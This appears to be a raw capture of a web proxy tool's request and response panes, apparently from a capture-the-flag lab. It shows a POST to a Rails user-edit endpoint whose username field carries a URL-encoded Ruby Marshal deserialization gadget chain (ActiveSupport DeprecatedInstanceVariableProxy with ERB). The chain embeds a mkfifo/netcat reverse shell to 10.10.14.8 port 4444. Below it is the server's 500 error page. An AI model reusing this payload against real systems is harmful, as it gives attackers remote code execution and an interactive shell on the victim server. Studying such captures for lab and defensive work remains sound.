 Edited request
Pretty Raw Hex
\n
1 POST /users/18 HTTP/1.1
2 Host: 10.10.10.211:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.10.211:8080/users/18/edit
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 634
10 Origin: http://10.10.10.211:8080
11 Connection: keep-alive
12 Cookie: _session_id=aef7dbfc7bdc5838ba959b7189435753
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 utf8=%E2%9C%93&_method=patch&authenticity_token=
9uxDAqffO1IA7wXKVIyW6Y36lXCj%2BrMJC9mTqAEXJBiWSambn7GK%2B747pIw7u5goV%2Frs4Yc%2FQ9jKOPHMQ7MR8w%3D%3D&
user%5Busername%5D=
%04%08o%3A%40ActiveSupport%3A%3ADeprecation%3A%3ADeprecatedInstanceVariableProxy%09%3A%0E%40instanceo%3A%08
ERB%08%3A%09%40srcI%22T%60rm+%2Ftmp%2Ff%3Bmkfifo+%2Ftmp%2Ff%3Bcat+%2Ftmp%2Ff%7C%2Fbin%2Fsh+-i+2%3E%261%7Cnc
+10.10.14.8+4444+%3E%2Ftmp%2Ff%60%06%3A%06ET%3A%0E%40filenameI%22%061%06%3B%09T%3A%0C%40linenoi%06%3A%0C%40
method%3A%0Bresult%3A%09%40varI%22%0C%40result%06%3B%09T%3A%10%40deprecatorIu%3A%1FActiveSupport%3A%3ADepre
cation%00%06%3B%09T&commit=Update+User
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=UTF-8
3 Content-Length: 1635
4 Connection: keep-alive
5 Status: 500 Internal Server Error
6 X-Request-Id: c6a1fc6f-a165-4d2e-a104-d2915f66867f
7 X-Runtime: 0.012310
8 Date: Tue, 19 Aug 2025 11:38:35 GMT
9 X-Powered-By: Phusion Passenger 6.0.6
10 Server: nginx/1.14.2 + Phusion Passenger 6.0.6
11
12 <!DOCTYPE html>
13 <html>
14 <head>
15 <title>
We're sorry, but something went wrong (500)
</title>
16 <meta name="viewport" content="width=device-width,initial-scale=1">
17 <style>
18 .rails-default-error-page{
19 background-color:#EFEFEF;
20 color:#2E2F30;
21 text-align:center;
22 font-family:arial,sans-serif;
23 margin:0;
24 }
25
26 .rails-default-error-pagediv.dialog{
27 width:95%;
28 max-width:33em;
29 margin:4emauto0;
30 }
31
32 .rails-default-error-pagediv.dialog>div{
33 border:1pxsolid#CCC;
34 border-right-color:#999;
Search
0 highlights
Inspector
Request attributes 2
Request body parameters 5
Request cookies 1
Request headers 13
Response headers 9
Inspector
Notes